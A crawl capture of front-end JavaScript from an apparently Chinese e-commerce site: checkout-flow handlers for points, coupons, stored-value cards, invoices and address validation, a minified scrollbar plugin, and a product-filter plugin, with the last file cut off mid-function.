	Ajax.call('flow.php?step=change_integral', 'points=' + val + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&store_id=' + store_id + '&shipping_id=' + $.toJSON(shipping_id), changeIntegralResponse, 'GET', 'JSON');
}

/* *
 * 改变积分回调函数
 */
function changeIntegralResponse(obj)
{
  if (obj.error)
  {
    try
    {
      document.getElementById('ECS_INTEGRAL_NOTICE').innerHTML = obj.error;
      document.getElementById('ECS_INTEGRAL').value = '0';
    }
    catch (ex) { }
  }
  else
  {
    try
    {
      document.getElementById('ECS_INTEGRAL_NOTICE').innerHTML = '';
    }
    catch (ex) { }
    orderSelectedResponse(obj.content);
  }
}

/* *
 * 改变红包
 */
function changeBonus(val)
{
	var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
   	var area_id = $("#theForm").find("input[name='area_id']").val();
	var shipping_id = get_cart_shipping_id();
	
  if (selectedBonus == val)
  {
    return;
  }
  else
  {
    selectedBonus = val;
  }

  Ajax.call('flow.php?step=change_bonus', 'bonus=' + val + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&shipping_id=' + $.toJSON(shipping_id), changeBonusResponse, 'GET', 'JSON');
}

/* *
 * 改变红包的回调函数
 */
function changeBonusResponse(obj)
{
  orderSelectedResponse(obj);
}

/* *
 * 改变储值卡
 */
function changeVcard(val)
{
	var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
   	var area_id = $("#theForm").find("input[name='area_id']").val();
	var store_id = $("#theForm").find("input[name='store_id']").val();
	var shipping_id = get_cart_shipping_id();
    
	if (selectedVcard == val){
		return;
	}else{
		selectedVcard = val;
	}
	
	Ajax.call('flow.php?step=change_value_card', 'value_card=' + val + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&store_id=' + store_id + '&shipping_id=' + $.toJSON(shipping_id), changeVcardResponse, 'GET', 'JSON');
}

/* *
 * 改变储值卡的回调函数
 */
function changeVcardResponse(obj)
{
	
	var payPw = $("#qt_onlinepay");	  //支付密码
	var is_pay = 0;
	
	if(document.getElementById('ECS_VALUE_CARD').value > 0){
		if(document.getElementById('value_card_psd')){
			document.getElementById('value_card_psd').disabled = true;	
			document.getElementById('value_card_psd').value = '';
			
			is_pay = 1;
		}		
	}else{
		if(document.getElementById('value_card_psd')){
			document.getElementById('value_card_psd').disabled = false;
			
			is_pay = 0;
		}
	}
	
	//验证支付密码
	if(payPw.length > 0){
		//非在线支付状态，使用余额抵扣，余额输入框大于0，支付密码填写框展示
		if(is_pay > 0){
			//支付密码显示
			payPw.show();
			
			//初始化支付密码
			payPw.find("input[name='pay_pwd']").val("");
			
			//支付密码隐藏域值赋值为1
			payPw.find("input[name='pay_pwd_error']").val(1);
		}else{
			//支付密码隐藏
			payPw.hide();
			
			//支付密码隐藏域值赋值为0
			payPw.find("input[name='pay_pwd_error']").val(0);
		}
	}
	
	orderSelectedResponse(obj);
}

/**
 * 验证红包序列号
 * @param string bonusSn 红包序列号
 */
function validateBonus(bonusPsd)
{
	
	var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
   	var area_id = $("#theForm").find("input[name='area_id']").val();
	var shipping_id = get_cart_shipping_id();
	
	Ajax.call('flow.php?step=validate_bonus', 'bonus_psd=' + bonusPsd + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&shipping_id=' + $.toJSON(shipping_id), validateBonusResponse, 'GET', 'JSON');
}

function validateBonusResponse(obj)
{

if (obj.error)
  {
    alert(obj.error);
    orderSelectedResponse(obj.content);
    try
    {
      document.getElementById('ECS_BONUSN').value = '0';
    }
    catch (ex) { }
  }
  else
  {
    orderSelectedResponse(obj.content);
  }
}

/**
 * 验证并绑定储值卡
 * @param string vc_psd 储值卡密码
 */
function validateVcard(vc_psd)
{
	var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
   	var area_id = $("#theForm").find("input[name='area_id']").val();
	var shipping_id = get_cart_shipping_id();
	
	Ajax.call('flow.php?step=validate_value_card', 'vc_psd=' + vc_psd + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id + '&shipping_id=' + $.toJSON(shipping_id), validateVcardResponse, 'GET', 'JSON');
}

function validateVcardResponse(obj)
{

if (obj.error)
  {
    alert(obj.error);
    orderSelectedResponse(obj.content);
    try
    {
      document.getElementById('ECS_BONUSN').value = '0';
    }
    catch (ex) { }
  }
  else
  {
	document.getElementById('ECS_VALUE_CARD').value = '0';
    orderSelectedResponse(obj.content);
  }
}

/* *
 * 改变发票的方式
 */
function changeNeedInv()
{
  var obj        = document.getElementById('ECS_NEEDINV');
  var objType    = document.getElementById('ECS_INVTYPE');
  var objPayee   = document.getElementById('ECS_INVPAYEE');
  var objContent = document.getElementById('ECS_INVCONTENT');
  var needInv    = obj.checked ? 1 : 0;
  var invType    = obj.checked ? (objType != undefined ? objType.value : '') : '';
  var invPayee   = obj.checked ? objPayee.value : '';
  var invContent = obj.checked ? objContent.value : '';
  objType.disabled = objPayee.disabled = objContent.disabled = ! obj.checked;
  if(objType != null)
  {
    objType.disabled = ! obj.checked;
  }
  
  var warehouse_id = $("#theForm").find("input[name='warehouse_id']").val();
  var area_id = $("#theForm").find("input[name='area_id']").val();

  Ajax.call('flow.php?step=change_needinv', 'need_inv=' + needInv + '&inv_type=' + encodeURIComponent(invType) + '&inv_payee=' + encodeURIComponent(invPayee) + '&inv_content=' + encodeURIComponent(invContent) + '&warehouse_id=' + warehouse_id + '&area_id=' + area_id, orderSelectedResponse, 'GET');
}

/* *
 * 改变发票的方式
 */
function groupBuyChangeNeedInv()
{
  var obj        = document.getElementById('ECS_NEEDINV');
  var objPayee   = document.getElementById('ECS_INVPAYEE');
  var objContent = document.getElementById('ECS_INVCONTENT');
  var needInv    = obj.checked ? 1 : 0;
  var invPayee   = obj.checked ? objPayee.value : '';
  var invContent = obj.checked ? objContent.value : '';
  objPayee.disabled = objContent.disabled = ! obj.checked;

  Ajax.call('group_buy.php?act=change_needinv', 'need_idv=' + needInv + '&amp;payee=' + invPayee + '&amp;content=' + invContent, null, 'GET');
}

/* *
 * 改变缺货处理时的处理方式
 */
function changeOOS(obj)
{
  if (selectedOOS == obj)
  {
    return;
  }
  else
  {
    selectedOOS = obj;
  }

  Ajax.call('flow.php?step=change_oos', 'oos=' + obj.value, null, 'GET');
}

/* //ecmoban模板堂 --zhuo 仓库 start
 * 根据元素clsssName得到元素集合
 * @param fatherId 父元素的ID，默认为document
 * @tagName 子元素的标签名
 * @className 用空格分开的className字符串
 */
function getElementsByClassName_zhuo(fatherId,tagName,className){
	node = fatherId&&document.getElementById(fatherId) || document;
	tagName = tagName || "*";
	className = className.split(" ");
	var classNameLength = className.length;
	for(var i=0,j=classNameLength;i<j;i++){
		//创建匹配类名的正则
		className[i]= new RegExp("(^|\\s)" + className[i].replace(/\-/g, "\\-") + "(\\s|$)");
	}
	var elements = node.getElementsByTagName(tagName);
	var result = [];
	for(var i=0,j=elements.length,k=0;i<j;i++){//缓存length属性
		var element = elements[i];
		while(className[k++].test(element.className)){//优化循环
			if(k === classNameLength){
				result[result.length] = element;
				break;
			}  
		}
		k = 0;
	}
	return result;
}

/* *
 * 检查提交的订单表单
 */
function checkOrderForm(frm){
	var frm = $(frm);
	var fale = true;
	var paymentSelected = false; //支付方式标识
	var store_id = $("input[name='store_id']").val(); //店铺id	
	var user_id = $("input[name='user_id']").val(); //会员id
	
	(store_id > 0) ? store_id : 0;
	
	/* 收获地址 start */
	var consignee_radio = $("#consignee-addr input[name='consignee_radio']");
	var input_length = consignee_radio.length;
	var numChecked = 0;
	
	consignee_radio.each(function(index, element) {
		if($(this).is(':checked')){
			numChecked += 1;
		}else{
			numChecked += 0;
		} 
	});

	if(user_id > 0 && store_id == 0){
		//判断是否具有收货地址
		if(input_length == 0 || numChecked == 0){			
			pbDialog(json_languages.please_checked_address,"",0,'','','',false,function(){
				$(".add-new-address,.dialog_checkout").click();
			},json_languages.add_shipping_address);
			
			fale = false;
		}
	}
  	/* 收获地址 end */

	/* 检查是否选择了配送方式或者配送方式是否支持配送 satrt*/
	var is_address = frm.find("input[name='is_address']").val();
	var shipping = frm.find("input[name='shipping[]']"); //配送方式
	var ru_name =  frm.find("input[name='ru_name[]']");   //店铺名称
	var store_seller =  frm.find("input[name='store_seller']").val();		

	if(is_address == 0){
		for(var i=0; i<shipping.length; i++){
			if(shipping[i].value == 0 && store_id==0){
				pbDialog(ru_name[i].value,json_languages.no_delivery,0);	
				fale = false;
			}
		}
	}
  	/* 检查是否选择了配送方式或者配送方式是否支持配送 end*/
	
	/* 判断是否选择支付方式 start*/
	if(frm.find("input[name='payment']").is(":checked") == true){
		paymentSelected = true;
	}
	
	if(!paymentSelected){
		pbDialog(json_languages.flow_no_payment,"",0);
		fale = false;
	}
	/* 判断是否选择支付方式 end*/
	
	
	/* 门店订单 验证是否选择门店 start*/
	if(is_address == 1){
		if(store_id == 0){
			pbDialog(json_languages.select_store,"",0);
			fale = false;
		}
		
		//提交订单验证门店是否填写手机号码
		if(checked_store_info() == false){
			fale = false;	
		}	
	}
	/* 门店订单 验证是否选择门店 end*/
  
	/* 验证支付密码 start*/
	var payPw = $("#qt_onlinepay");
	if(payPw.length > 0 && payPw.is(":hidden") == false){
		var pay_pwd = payPw.find("input[name='pay_pwd']").val();
		var pay_type = 0;
		
		$.ajax({
			url:'flow.php?step=pay_pwd',
			data:'pay_pwd='+ pay_pwd + "&type=" + pay_type,
			type:'POST',
			dataType:'json',
			async : false, //设置为同步操作就可以给全局变量赋值成功
			success:function(result){
				if(result.error == 1){
					$("#ECS_PAY_PAYPWD").html(json_languages.pay_password_packup_null);
					pbDialog(json_languages.pay_password_packup_null,"",0);
					fale = false;
				}else if(result.error == 2){
					$("#ECS_PAY_PAYPWD").html(json_languages.pay_password_packup_error);
					pbDialog(json_languages.pay_password_packup_error,"",0);
					fale = false;
				}else{
					fale = true;
				}
			}
		});
	}
	
  	/* 验证支付密码 end*/
  
	/* 检查用户输入的余额 start*/
	var surplus_input = frm.find("input[name='surplus']"); //余额input
	if(surplus_input.length > 0){
		var surplus = surplus_input.val();
		var error   = Utils.trim(Ajax.call('flow.php?step=check_surplus', 'surplus=' + surplus, null, 'GET', 'TEXT', false));
		
		if(error){
			try{
				$("#ECS_SURPLUS_NOTICE").html(error); //超出会员余额
			}catch (ex){
			}
			fale = false;
		}
	}
	/* 检查用户输入的余额 end*/
	
	/* 检查用户输入的积分 start */
	var integral_input = frm.find("input[name='integral']"); //积分input
	if(integral_input.length > 0){
		var integral = integral_input.val();
		var error = Utils.trim(Ajax.call('flow.php?step=check_integral', 'integral=' + integral, null, 'GET', 'TEXT', false));
		
		if(error){
			try{
				$("#ECS_INTEGRAL_NOTICE").html(error);
			}catch(ex){
			}
			fale = false;
		}
	}
	/* 检查用户输入的积分 end */
	
	frm.attr("action",'flow.php?step=done');
	
	return fale;
}

/* *
 * 检查收货地址信息表单中填写的内容
 */
function checkConsignee(frm)
{
  var err = false;

  if (frm.elements['province'] && frm.elements['province'].value == 0)
  {
    err = true;
    $(".area_error").removeClass("hide").addClass("show").html(json_languages.Province);
  }

  if (frm.elements['city'] && frm.elements['city'].value == 0)
  {
    err = true;
    $(".area_error").removeClass("hide").addClass("show").html(json_languages.City);
  }
  
  var district = frm.elements['district'].style.display;
  if (frm.elements['district'] && frm.elements['district'].value == 0 && district != 'none')
  {
    if (frm.elements['district'].value == 0)
    {
      err = true;
      $(".area_error").removeClass("hide").addClass("show").html(json_languages.District);
    }
  }
  
  var street = frm.elements['street'].style.display;
  if (frm.elements['street'] && frm.elements['street'].value == 0 && street != 'none')
  {
    if (frm.elements['street'].value == 0)
    {
      err = true;
      $(".area_error").removeClass("hide").addClass("show").html(json_languages.Street);
    }
  }

  if (Utils.isEmpty(frm.elements['consignee'].value))
  {
    err = true;
    $(".consignee_error").removeClass("hide").addClass("show");
  }
  
  if(frm.elements['email']){
  
	if ( frm.elements['email'].value != '' && !Utils.isEmail(frm.elements['email'].value))
	{
	  err = true;
	  $(".email_error").removeClass("hide").addClass("show").html(json_languages.email_error);
	}
  }	

  if (frm.elements['address'] && Utils.isEmpty(frm.elements['address'].value))
  {
    err = true;
    $(".address_error").removeClass("hide").addClass("show");
  }

  if(frm.elements['mobile'] && frm.elements['tel']){
	if(Utils.isEmpty(frm.elements['mobile'].value) && Utils.isEmpty(frm.elements['tel'].value)){
		$(".phone_error").removeClass("hide").addClass("show");
		err = true;
	}else{
		if (!Utils.isPhone(frm.elements['mobile'].value) && frm.elements['mobile'].value)
		{
			  err = true;
			  $(".phone_error").removeClass("hide").addClass("show").html(json_languages.Mobile_error);
		}
		
		if(frm.elements['tel'].value){
			if (!Utils.isTel(frm.elements['tel'].value) && frm.elements['tel'].value)
			{
				  err = true;
				  $(".phone_error").removeClass("hide").addClass("show").html(json_languages.phone_error);
			}
		}
	}
  }else if(frm.elements['mobile']){
	if(Utils.isEmpty(frm.elements['mobile'].value)){
		$(".phone_error").removeClass("hide").addClass("show");
		err = true;
	}else{
		if (!Utils.isPhone(frm.elements['mobile'].value) && frm.elements['mobile'].value)
		{
		  err = true;
		  $(".phone_error").removeClass("hide").addClass("show").html(json_languages.Mobile_error);
		}
	}
  }
    
  return !err;
}

/**
* 获取购物车配送方式
*/
function get_cart_shipping_id(){
	/*获取配送方式 by kong */
    var arr =[];
    $("*[ectype='shoppingList']").each(function(k,v){
        var arr2 = [];
        var ru_id = $(this).find("input[name='ru_id[]']").val();
        var shipping = $(this).find("input[name='shipping[]']").val(); 
        arr2.push(ru_id);
        arr2.push(shipping);
        arr[k] = arr2;
    });
	
	return arr;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.itwebforce.com/js/scroll_city.js
body_size: 1980
content:
!function(t){t.fn.jScroll=function(e){t.extend();return this.each(function(e){function o(t){a.css("top",t),d.css("margin-top",-t/(s.outerHeight()-a.outerHeight())*(d.outerHeight()-c.height()))}function n(t){var e=.1*f,n=t||window.event,i=n.wheelDelta||n.detail;if(navigator.userAgent.toLowerCase().indexOf("firefox")>=0&&(t.preventDefault&&t.preventDefault(),t.returnValue=!1),-120==i||3==i){var r=a.position().top+e;return r>=f?(a.css("top",f),o(f)):o(r),!1}if(120==i||-3==i){var r=a.position().top-e;return r<=1?(o(0),a.css("top",1)):o(r),!1}}var i=t(this),r=!1,u=i.find(".scrollBody"),s=u.find(".scrollBar"),a=s.find("p"),c=u.find(".all-list"),d=c.find("ul"),l=u.prev(),p=a.outerHeight()/2,f=s.outerHeight()-a.outerHeight();a.mousedown(function(t){r=!0}),t(document).mouseup(function(){r=!1}),t(document).mousemove(function(t){if(r){var e=s.offset().top,n=e+s.outerHeight(),u=i.outerHeight()+i.offset().top;if(t.pageY>=e&&t.pageY<=n)var c=t.pageY-u-70,d=c-p;d<=1?(o(0),a.css("top",1)):d>=f?(a.css("top",f),o(f)):o(d)}});var m=!!window.ActiveXObject,g=m&&!window.XMLHttpRequest,h=m&&!!document.documentMode,v=m&&!g&&!h;h||v?(document.getElementById("scrollBody").attachEvent&&(document.getElementById("scrollBody").onmousewheel=n),document.getElementById("scrollBody").attachEvent("DOMMouseScroll",n,!1)):(document.getElementById("scrollBody").addEventListener&&document.getElementById("scrollBody").addEventListener("DOMMouseScroll",n,!0),document.getElementById("scrollBody").onmousewheel=n),function(e){e.find("a").hover(function(){var e=t(this).index(),o=t(this).parent().next(),n=o.find("li").eq(e).position().top,i=d.height(),r=c.height();n<=1?(a.stop(!0,!1).animate({top:1},500),d.stop(!0,!1).animate({"margin-top":0},500)):n>=i-r?(a.stop(!0,!1).animate({top:f},500),d.stop(!0,!1).animate({"margin-top":-(i-r)},500)):function(t){a.stop(!0,!1).animate({top:t/(i-r)*(s.outerHeight()-a.outerHeight())},500),d.stop(!0,!1).animate({"margin-top":-t},500)}(n)})}(l)})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.itwebforce.com/js/jd_choose.js
body_size: 4942
content:
/*
*   JQuery版本： jquery1.9.1
*   名称：仿大商创多条件筛选插件JS效果
*   时间：2014-12-15 15:23:29
*   拼音插件：    pinyin.js
*   css:样式文件  select.css
*   颜色和品牌 单独从数组里获取的 样式和 下面的是分开的 写的比较繁琐见谅
*/

$(function(){
	var choose_more = $(".choose_more"),
		choose_open = $(".choose_open"),
		brands = $(".brand_img"),
		same_li = $(".same_li"),
		click_more = $(".click_more"),
		attr_father = $(".attr_father"),
		color_list_color = $(".color_list_color"),
		sure_color = $(".sure_color"),
		item_list = $(".item_list"),
		no_btn = $(".no_btn"),
		sameHeight = 0;
		
	//隐藏更多属性
	same_li.find(".attr_son").each(function() {
		var $this = $(this);
		var height = 0;
        sameHeight = $this.outerHeight();
		
		if($this.hasClass("s-l-value")){
			height = 28;
		}else{
			height = 40;
		}

		if(sameHeight > height){
			$this.find('.item_list').addClass('ohide');
			$this.parents('.same_li').find('.choose_open').show();
		}
		
    });

    // 选中商品属性时 出现
    if($('.u_cloose dl dd div').length==0){
       $('.u_cloose').css('display','none');
    }

    // 超过5项隐藏 给添加属性
    if($('.attr_father > li').length>5){
       $('.click_more .strong').text();
       $('.attr_father > li:gt(4)').css('display','none');
       $('.attr_father > li').eq(4).find(".attr_son").css({"border-bottom":0});
       $('.attr_father > li:gt(4)').attr('donone','do_none');
    }

    if($('.attr_father > li').length<=5){
       $('.click_more,.click_more span').css('display','none');
    }

    // 获取被隐藏的选项栏目名称
    var li_none=$(".attr_father >li[donone='do_none']");
    var k_name="";
    for (var i = 0; i < li_none.length; i++) {
       k_name+=li_none.eq(i).find('dt').text().replace(" :","")+"、";
    };
    k_name=k_name.substring(0,k_name.length-1);
    $('.click_more strong').text(json_languages.more_options);

    // 隐藏更多选项
    click_more.click(function(){
		var gt =$('.attr_father > li:gt(4)');
		if( gt.is(':hidden')){
			gt.show();
			$(this).find('i').addClass('up');
			$(this).find('strong').text(json_languages.Pack_up);
			$('.u_get').parents('li').remove();
			if($(".attr_father .same_li").length<=2){
				alert(json_languages.no_attr);
				$(".click_more").find("span").remove();
			}
		}else{
			gt.hide();
			$(this).find('i').removeClass('up');
			$('.click_more strong').text(json_languages.more_options);
		}
    })

    // 可选项只有1项时 隐藏多选框
    choose_more.each(function(){
		var this_bt=$(this).siblings('.attr_son').find('.ietm_list').find('dd').length;
		if(this_bt==1){
			$(this).hide();
		}
    })

    var lt_a=$(".get_item").length;
    var lt_b=$(".attr_father>li").length+2;
    if(lt_a>=lt_b){
    	$('.click_more').remove();
    }

    // 品牌单选多选跳转
    $('.yes_bt').click(function(){
        var brand_total=$('.is_yes').length;
        if(brand_total==1){
          var brand_url=$('.is_yes').find('a').data("url");
          window.location=brand_url;
        }
        if(brand_total>1){
          var brand_arr=new Array();
          var bra="";
          for (var d = 0; d < brand_total; d++) {
            brand_arr[d]=$('.is_yes').eq(d).attr('url_id');
          };

          for (var e = 0; e < brand_arr.length; e++) {
            bra+=brand_arr[e]+",";
          };
		  
          bra=bra.substring(0,bra.length-1);
		  
		  var site_rewrite = $(".right-extra").attr('rewrite');  
          var brand_url=$('.is_yes').find('a').eq(1).data("url");  
			
		  if(site_rewrite > 0 && brand_url.indexOf("search") < 0){ //伪静态
			  burl=brand_url.substring(brand_url.indexOf("b"));
			  
			  bra="b"+bra;
          	  burl=brand_url.replace(burl,bra) + ".html";
		  }else{
			  burl=brand_url.substring(brand_url.indexOf("brand="));
			  
			  bra="brand="+bra;
          	  burl=brand_url.replace(burl,bra);
		  }
		  
          window.location=burl;
        }
    })
	
    // 其他多选
    $('.sure_I').each(function(){
        $(this).click(function(){
            var get_this=$(this).parents(".tw_buttom").siblings(".item_list").find(".selected");
            if(get_this.length==1){
              var g_href=$('.selected a').data("url");
              window.location=g_href;
            }
			if(get_this.length>1){
				var selected_lenght = get_this.length;
				var selected_array=new Array();
				var on="";
				for (var a = 0; a < selected_lenght; a++) {
					selected_array[a]=get_this.eq(a).attr('url_id');
				};
				for (var b = 0; b < selected_array.length; b++) {
					on+=selected_array[b]+",";
				};
				on=on.substring(0,on.length-1);
				var o_url_id=get_this.eq(1).attr('url_id');
				var o_url =  get_this.find('a').eq(1).data("url");
				if(o_url.indexOf(o_url_id)>0){
					o_url=o_url.replace(o_url_id,on);
				}
				window.location=o_url;
			}
        })
    })

    // 颜色 单选和多项情况下的确定
    sure_color.click(function(){
       var selected = color_list_color.find('.selected');
       if(selected.length==1){
          window.location=selected.find("a").data("url");
       }
       if(selected.length>1){
          var color_arr=new Array();
          var cc="";
          for (var i = 0; i < selected.length; i++) {
              color_arr[i]= selected.eq(i).attr('url_id');
          };
          for (var k = 0; k < color_arr.length; k++) {
             cc+=color_arr[k]+",";
          }; 
          cc=cc.substring(0,cc.length-1);
          var url_id=selected.eq(1).attr('url_id');
          var c_url=selected.find("a").eq(1).data("url");
          if(c_url.indexOf(url_id)>0){
              c_url=c_url.replace(url_id,cc);
          }
          window.location=c_url;
       }
    })

    // 还原选项
    $('.get_item').click(function(){
      window.location=$(this).find('a').attr('href');
    });

    $('.u_get').each(function() {
        $(this).parents('li').css('display','none'); // 隐藏选项
    });
	
    $('.input_search input').blur(function(){
      $(this).val(json_languages.search_Prompt);
    }).focus(function(){
      $(this).val('');
    });

    $('.attr_father > li:last').find(".attr_son").css({"border-bottom":0});
	
    $('.brand_div .brand_img_word:gt(21)').css('display','none');  // 隐藏大于8索引的品牌图片保留需要的1排
	
	$('.s-l-value .brand_div .brand_img_word:gt(17)').css('display','none');  // 隐藏大于8索引的品牌图片保留需要的1排
  
    $('.brand_div > div').mouseover(function(){
      $(this).find('img').css('display','none');
      $(this).find('strong').css('display','block');
    }).mouseout(function(){
      $(this).find('img').css('display','block');
      $(this).find('strong').css('display','none');
    });

    choose_open.click(function(){
		var $this = $(this),
			brands = $this.parents(".brand_img"),
			attr_list = $this.parents('.attr_list');
	  
		function All(){
			if(attr_list.hasClass("extend")){
				brands.removeClass("extend");
				brands.find('.brand_img_word').show();
				brands.find('.brand_div .brand_img_word:gt(21)').hide();
				
				//2017模板新增判断
				brands.find('.s-l-value .brand_div .brand_img_word:gt(17)').hide();
				
				if($this.hasClass("s-l-more")){
					$this.html("<i class='iconfont icon-down'></i>");
					
					$(".brand_select_more").perfectScrollbar("destroy");
				}else{
					$this.children().removeClass("icon_down");
				}
				
				attr_list.removeClass("extend");
			}else{
				attr_list.addClass("extend");
				//brands.find('.input_search').children().val('可输入汉字,拼音查找品牌');
				brands.find('.brand_img_word').show();
				
				//2017模板新增判断
				if($this.hasClass("s-l-more")){
					$this.html("<i class='iconfont icon-up'></i>");
					
					$(".brand_select_more").perfectScrollbar("destroy");
					$(".brand_select_more").perfectScrollbar();
				}else{
					$this.children().addClass("icon_down");
				}
			}
		}
	  
	  	if(!attr_list.hasClass("multiple")){
			All();
		}else{
			alert(json_languages.checkbox_Packup);
		}
	})  

	$('.get_more li').click(function(){
		var $this = $(this),length;
		if($this.hasClass('is_no')){
			$this.removeClass('is_no').addClass('is_yes');
		}else{
			$this.removeClass('is_yes').addClass('is_no');
		}
		
		length = $this.parent().find('.is_yes').length;
		if(length == 0){
			$(".yes_bt").addClass("disabled");
		}else if(length>0&&length<5){
			$(".yes_bt").removeClass("disabled");
		}else if(length>5){
			$(this).attr("class","is_no");
			alert(json_languages.most_input);
			return false;
		}
	});
	
	$('.no_bt').click(function(){
		$(this).parents('.brand_img').removeClass('multiple');
        $('.get_more li').css('display','block');
		$(this).parents('.brand_img').find(".sl-ext").removeClass("down");
		$(this).parents('.brand_img').find(".choose_more").html("<i class='icon'></i>"+json_languages.multi_select);
    });

    choose_more.click(function(){
		var $this = $(this);
		var brands = $this.parents(".brand_img");
		var attr_list = $this.parents(".attr_list");
		var same_li = $this.parents(".same_li");
		var slExt = $this.parent();
		
		function slext(){
			var li = attr_list.addClass("multiple").parents("li");
			if(slExt.hasClass("down")){
				slExt.removeClass("down");
				
				//2017模板新增判断
				if($this.hasClass("s-l-multiple")){
					$this.html("<i class='iconfont icon-plus'></i>"+json_languages.multi_select);
					
					$(".brand_select_more").perfectScrollbar("destroy");
				}else{
					$this.html("<i class='icon'></i>"+json_languages.multi_select);
				}
				
				brands.removeClass("multiple");
				attr_list.removeClass("multiple");
				attr_list.find("dd").removeClass("get_me");
				attr_list.find("a").each(function() {
                    var url = $(this).data('url');
					$(this).attr('href',url);
                });
			}else{
				slExt.addClass("down");
				
				//2017模板新增判断
				if($this.hasClass("s-l-multiple")){
					$this.html("<i class='iconfont icon-reduce'></i>"+json_languages.Pack_up);
					
					$(".brand_select_more").perfectScrollbar("destroy");
					$(".brand_select_more").perfectScrollbar();
				}else{
					$this.html("<i class='icon'></i>"+json_languages.Pack_up);
				}
				
				brands.find(".get_more li").removeClass("is_yes").addClass("is_no");
				brands.find(".yes_bt").addClass("disabled");
				
				brands.removeClass("extend");
				brands.find(".icon_all").removeClass("icon_down");
				brands.find('.brand_img_word:gt(21)').css('display','none');
				
				brands.find('.s-l-value .brand_div .brand_img_word:gt(17)').css('display','none');
				
				brands.addClass("multiple").parents("li").siblings().find(".multiple").removeClass("multiple");
				
                if(brands.length != 1){
				    attr_list.find("a").removeAttr('href');
				}
				same_li.find("dd").addClass("get_me");
				
				li.siblings().find(".multiple").removeClass("multiple");
				li.siblings().find("dd").removeClass("get_me");
				li.siblings().find(".sure").addClass("disabled");
				li.siblings().find("dd").removeClass("selected");
				li.siblings().find("a").removeAttr('onclick');
				li.siblings().find(".sl-ext").removeClass("down");
				li.siblings().find(".choose_more").html("<i class='icon'></i>"+json_languages.multi_select);
				li.siblings().find(".choose_more").html("<i class='iconfont icon-plus'></i>"+json_languages.multi_select);
			}
		}
		
		if(!attr_list.hasClass("extend")){
			slext();
		}else{
			alert(json_languages.radio_Packup);
		}	
    });
	
	//其他多选属性
	item_list.find("dd").click(function(){
		var length;
		if($(this).hasClass("selected")){
			$(this).removeClass("selected");
		}else{
			$(this).addClass("selected");
		}
		
		length = $(this).parents(".item_list").find(".selected").length;
		
		if(length == 0){
			$(this).parents('.attr_list').find(".sure").addClass("disabled");
		}else if(length>0 && length<5){
			$(this).parents('.attr_list').find(".sure").removeClass("disabled");
		}else if(length>5){
			alert(json_languages.most_input);
			$(this).removeClass("selected");
			return false;
		}
	});

    // 价格的文本框验证是否为数字 以及小数转换 非负 非小数 
    $('.price_auto input').blur(function(){
        if($(this).val().length>0){
          $(this).css('border','#ccc 1px solid');
        }
        if(isNaN($(this).val())){
          $(this).val("");
        }else{
          var in_num=Math.abs(Math.floor($(this).val()));           //自动转换为正整数
          if(in_num==0){
            in_num="";
          }
          $(this).val(in_num);
        }
    })

    // 输入的值做安全验证以及大小值交换处理 为空提示
    $('.price_ok').click(function(){  
      if($('.price_min').val().length==0||$('.price_max').val().length==0){
          if($('.price_min').val().length==0){
            $('.price_min').css('border','#ff0000 1px solid');
          }else{
            $('.price_min').css('border','#ccc 1px solid');
          }
          if($('.price_max').val().length==0){
            $('.price_max').css('border','#ff0000 1px solid');
          }else{
            $('.price_max').css('border','#ccc 1px solid');
          }
        return false;
      }else{
        min_p=parseInt($('.price_min').val()); 
        max_p=parseInt($('.price_max').val());      
        if(min_p>max_p){             
              price_arr=[min_p,max_p];
              min_p=price_arr[1];
              max_p=price_arr[0];
              }else if(min_p==max_p){
              min_p=1;
              }     
        }
		
		var site_rewrite = $(".right-extra").attr('rewrite');
        var site_link = window.location.href;
		
		if(site_link.indexOf("search.php")){
			var min_price = Number($(":input[name='price_min']").val());
			var max_price = Number($(":input[name='price_max']").val());
			
			if(min_price == '' && max_price == ''){
				alert('请填写筛选价格');
				return false;
			}else if(min_price == ''){
				alert('请填写筛选左边价格');
				return false;
			}else if(max_price == ''){
				alert('请填写筛选右边价格');
				return false;
			}else if(min_price > max_price || min_price == max_price){
				alert('左边价格不能大于或等于右边价格');
				return false;
			}else{
				$(".price-min").val(min_price);
				$(".price-max").val(max_price);
			}
			
			$("form[name='listform']").submit();
			return false;
		}
		
		if(site_rewrite > 0 && site_link.indexOf("search") < 0){
			var str_link = site_link.split("-");
			var lk = "-min" + min_p + "-max" + max_p;          // 获取的 url
			
			var site_url = str_link[0] + "-" + str_link[1]
			site_url = site_url.replace('.html', '');
			site_link= site_url + lk + ".html";
			
			window.location=site_link;
		}else{
			
			var lk = "&price_min=" + min_p + "&price_max=" + max_p;          // 获取的 url
			site_link = site_link + lk;

			window.location=site_link;
		}
    })

    // 取消当前多选选项
	no_btn.click(function(){
		var attr_list = $(this).parents(".attr_list");
		attr_list.removeClass("multiple");
		attr_list.find("dd").removeClass("selected");
		attr_list.find("dd").find("a").each(function() {
            var url = $(this).data('url');
			$(this).attr('href',url);
        });
		attr_list.find("dd").removeClass("get_me");
		attr_list.find(".sl-ext").removeClass("down");
		attr_list.find(".choose_more").html("<i class='icon'></i>"+json_languages.multi_select);
		
		//2017模板新增判断
		attr_list.find(".s-l-multiple").html("<i class='iconfont icon-plus'></i>"+json_languages.multi_select);
	});
	
    // 放字母上下面的其他品牌隐藏
	$('.a_z li').mouseover(function(){
		var brands = choose_more.parents(".brand_img");
		
		$(this).addClass("curr").siblings().removeClass("curr");
		if(brands.hasClass("multiple")){
			$('.all_brand').mouseover(function(){
				$('.get_more li').css('display','block');
			});
			$('.a_z li').css('background','');
			var M=$(this).data("key");
			$('.get_more li').css('display','none');
			$('.get_more li').each(function(){
				if($(this).attr("brand") == M){
					$(this).css('display','block');
				}
			});
		}else{
			$('.all_brand').mouseover(function(){
				$('.brand_img_word').css('display','block');
			});
            var N=$(this).data("key");
            $('.brand_img_word').css('display','none');
			$('.brand_img_word').each(function(){
				if($(this).attr("brand") == N){
					$(this).css('display','block');
				}
			});
		}
		$('.other_brand').mouseover(function(){
			$('.get_more li[brand=""]').css('display','block');
